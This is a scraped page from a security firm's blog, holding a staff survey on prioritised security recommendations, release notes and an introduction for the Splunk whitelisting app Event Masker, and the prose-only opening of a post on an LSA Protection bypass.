Reading view
A Deep Dive into TPM-based BitLocker Drive Encryption
CVE-2022-41099 – Analysis of a BitLocker Drive Encryption Bypass
Apache Solr 8.3.1 RCE from exposed administration interface
Insomni’hack 2023 CTF Teaser – DoH ! writeup
Insomni’hack 2023 – hex-filtrate writeup
Attacking Android Antivirus Applications
Bypassing PPL in Userland (again)
Producing a POC for CVE-2022-42475 (Fortinet RCE)
Getting Started With SplunkUI
Engineering antivirus evasion (Part III)
Statically encrypt strings in a binary with Keystone, LIEF and radare2/rizin
Automatically extracting static antivirus signatures
Splunk Boss Of The SOC (BOTS) @Insomni’hack
GDBug write-up
Apiculture 2 write-up
Apiculture 1 write-up
SOCs real-life challenges & solutions
TPM sniffing
Internal security recommendations survey
During the first wave of Covid and most people locked up at home, I wanted to engage with my colleagues in various departments here at SCRT by having them answer a simple survey. The survey related to what actions they would recommend and prioritize in order to secure the information system of a random company, which had just received notification that a cyberattack was imminent.
The survey
Everybody was asked to provide up to 10 recommendations and my initial goal was to see whether there was a consensus between our different teams. For example, I wanted to make sure that our sales team would provide similar answers to our engineering teams.
In any case, I wanted to keep the answers as open as possible, which made it a little harder to parse the results, since some of my colleagues gave some very creative answers. One such example were the recommendations of writing a book on how to obtain a magical budget, followed by a sequel on how to spend that budget with SCRT. Needless to say, this was a bit of an outlier, but for other cases, I attempted to group similar answers into categories. For example, the two following recommendations “Install a good anti-virus solution on workstations” and “Setup EDR agents on all workstations and servers with machine learning capabilities such as Cortex XDR Pro” were eventually summarised as “EDR/AV”.
I had to make some choices as to what would be grouped together. I decided EDR and AV solutions could be considered as a similar recommendations, while I decided that “Updates” and “Vulnerability management” were going to remain separate. A number of answers were grouped into “Network isolation” which also explains some of the results I’ll give below.
After categorizing each one of the recommendations, I then attributed a weight from 1 to 10 to each of them depending on the priority given by the person.
Results
Without any further ado, here are the most frequently recommended actions (with their cumulated weight) out of the 33 colleagues who responded to my survey:
- Network isolation (173)
- Security patching (107)
- Configurations hardening (100)
- Limit external exposure (97)
- SIEM/SOC (95)
- Awareness training (95)
- Audit (89)
- Multi-factor authentication (87)
- Privileged access management (82)
- Backups (49)
- EDR/AV (45)
- LAPS (41)
- Robust password policy (40)
- DMZ (37)
- WAF (37)
[…] - Contact SCRT
 (22 points)
(22 points)
If we ignore the weights and just count the number of times each recommendation is given, we obtain the following results.
- Network isolation (25)
- SIEM/SOC (22)
- Audit (22)
- Security patching (20)
- Configurations hardening (20)
- Awareness training (15)
- Privileged access management (14)
- Multi-factor authentication (14)
- Limit external exposure (11)
- EDR/AV (9)
- Robust password policy (8)
- LAPS (7)
- Backups (7)
- Bitlocker (6)
- Physical access (5)
[…] - Contact SCRT
 (4)
(4)
Discussion
The differences are interesting to look at as they mean for example that most people recommended implementing a SIEM/SOC and performing an audit, but these were not considered as priorities.
I think it is important here to stress that when we mention “network isolation”, it goes beyond simple network segmentation. We are not talking about ensuring you have different VLANs for different types of systems, but actively enforcing appropriate firewalls between VLANs and within the same VLAN. It is this active firewalling which can prevent the exploitation of vulnerabilities in the first place and reduce the possibilities of lateral movement. While micro-segmentation and Zero Trust are valuable objectives, in the mean time, properly configuring the current firewalls has to be a priority.
When analysing the responses on a department level, it was interesting to see that our support team tends to recommend contacting SCRT and our analytics team recommends implementing a SIEM/SOC. Our pentesting team does not necessarily recommend performing an audit as a top priority, probably because we already anticipate what the findings are likely to be, which kind of skews the results. For our sales team though, performing an audit received the highest priority.
Wrapping things up
Based on the answers, I drew up a mindmap of actions that could be taken to improve the security of an information system. It contains more details than what is summarised in this blog post and the actions have been grouped by the following objectives:
- Prevent the initial intrusion
- Detect the intrusion
- Limit its propagation
- Protect/preserve sensitive data
- Manage risk

There is already quite a bit of information in here, though there is even more which is still missing, but it does give an overview of the higher priority aspects, which can be worked on to generally improve the security posture of a company.
Event Masker – 2021.08 Release
We are proud to announce a new release for Event Masker, with many productivity tweaks and significant enhancements.
ES Integration
It was cumbersome to move from the tab where you had the notable event you wanted to mask, to the tab with Event Masker opened on the correct rule. That is why you may now create a mask rule directly from Splunk Enterprise Security Incident Review panel.
By selecting the Actions drop down menu and clicking on Whitelist Notable in Event Masker, you are directed to the rule creation page. The notable events fields are prefilled, as well as the scope and name of the rule, so it is easy for you to pick what you need. Tick the boxes, tweak the lines as you see fit, and that’s it! Don’t waste anymore time copy/pasting the values!

Validity Period Logic
Event whitelisting based on timespan needed to be more flexible. Previously, we used the time of search to decide when to mask events. From now on, we use the generated time of the given events.
Also, we have seen that the _time field is not necessarily available at the moment you invoke the mask streaming command. Thus, we added the timefield argument to specify against which field you want time exclusions to be applied. For programmatic reasons, its format is %Y-%m-%d %H:%M:%S.%Q.
This enables, for instance, to mask a maintenance window where you see the same events again and again.
Below is an example of logs that are masked only between 10:10 AM and 10:20 AM:


Revisited Interface
To ease your life, we moved all the parameters related to a rule on a single page. The rule properties are now above their conditions, to keep a simple and consistent view of what you are doing.

Customizable Rule Types
Want to classify you rules your way? The list of rule types is now based on a lookup table you may edit however you’d like. You may use the well known Splunk application Lookup Editor to update event_masker_rules_type_lookup.csv.
Detailed Comments
Imagine a rule with many hash values. With the new comment column available on every condition, you can explain what it actually means. This new field grants you unprecedented capability to document the rule at the best place of all!
Dashboard and Logs
We extended the logs generated by the mask command and added logs for rule changes (currently, this feature requires write permission on _internals).
This enables new filters on existing dashboards. For instance, the mask command activity can be filtered by scope, rule title or log level.
From the rule list panel, you may jump to the logs to review all changes that occurred on this rule. We see a couple of use cases:
- troubleshooting regression implied by a recent change
- peer review of new whitelists
Hence, two new dashboards are available: Event Masker Logs for mask command, and Event Masker Audit Logs for rule logs. Isn’t it simple?


A new panel on Event Masker Overview shows all the rules and conditions for a given scope:

Default Permission
We updated default permission to add ess_user, ess_analyst and ess_admin roles to read the app content, and added ess_admin write capabilities.
Fetch the Update
You may find the app on:
- SplunkBase: https://splunkbase.splunk.com/app/5545/
- GitHub: https://github.com/scrt/event_masker/.
Feedback Welcomed!
We’d love hearing from you: what you achieved, what you think of it, the features you miss, and the unlikely bugs you found  You may reach us with GitHub issues or at the e-mail address provided in the readme.
You may reach us with GitHub issues or at the e-mail address provided in the readme.
Last but not least, a thunder applause for SCRT’s engineers whose commitment to excellence made this update possible!
Splunk & advanced filtering with Event Masker
What is Splunk ?
Splunk is a Data-to-Everything Platform designed to ingest and analyze all kind of data. They can be visualized and correlated through Splunk searches, alerts, dashboards, and reports. Splunk is the #1 of 2020 Gartner Magic Quadrants in SIEMs for its performant analysis and visionary in Application Performance Management category.
Splunk and SCRT Analytics Team
SCRT provides its Splunk-based SIEM solution focused in first place on suspicious behavior detection through a custom library of use cases based on its on-field experience and know-how in Cyber Security.
SCRT chose Splunk Enterprise and Splunk Enterprise Security providing an integration with customer infrastructure and providing all the Splunk power to ingest, correlate, analyse and display valuable information for anomaly detection.
Nevertheless, Splunk has a lack of a viable solution for a proper whitelisting strategy that would enable users to delete part of their search results. For this purpose, SCRT has developed a custom Splunk app called “Event Masker” that provides filtering functionalities with a simple and powerful whitelist rules editor.
Event Masker
Event Masker provides filtering functionalities in Splunk, thereby permitting you to whitelist the events of your choice. Even though you can use Event Masker on any dashboard or query in the Splunk search bar, it was primarily built to reduce the number of false positives in Splunk Enterprise Security by better controlling its notable events.
Event Masker provides:
- Rules management through an advanced interface that permits to create, import, export and edit rules properties. Each Rule contains a set of conditions, applied when Event Masker is called in a Splunk search command or correlation search.



- The custom search command “mask” which permits to call Event Masker from the command line.

- Some dashboards to audit the masked events and check the underlying rules.An audit log that permits to further track events that were masked over time



Release
Event Masker was released under CC BY-NC 4.0 and published on SplunkBase : https://splunkbase.splunk.com/app/5545/
We are pleased to provide this app freely to the Splunker’s community with a public GitHub repository https://github.com/scrt/event_masker/. Feel free to co-develop with us on this app to improve the Splunk experience and the efficiency of threats detections.
Many thanks to the whole SCRT Analytics team for its expertise and performance that permitted to achieve this great project.
Bypassing LSA Protection in Userland
In 2018, James Forshaw published an article in which he briefly mentioned a trick that could be used to inject arbitrary code into a PPL as an administrator. However, I feel like this post did not get the attention it deserved as it literally described a potential Userland exploit for bypassing PPL (which includes LSA Protection).
Introduction
I was doing some research on Protected Processes when I stumbled upon the following blog post: Windows Exploitation Tricks: Exploiting Arbitrary Object Directory Creation for Local Elevation of Privilege. This post was written by James Forshaw on Project Zero’s blog in August 2018. As the title implies, the objective was to discuss a particular privilege escalation trick, not a PPL bypass. However, the following sentence immediately caught my eye:
Abusing the DefineDosDevice API actually has a second use, it’s an Administrator to Protected Process Light (PPL) bypass.
As far as I know, all the public tools for bypassing PPL that have been released so far involve the use of a driver in order to execute arbitrary code in the Kernel (with the exception of pypykatz as I mentioned in my previous post). In his blog post though, James Forshaw casually gave us a Userland bypass trick on a plate, and it seems it went quite unnoticed by the pentesting community.
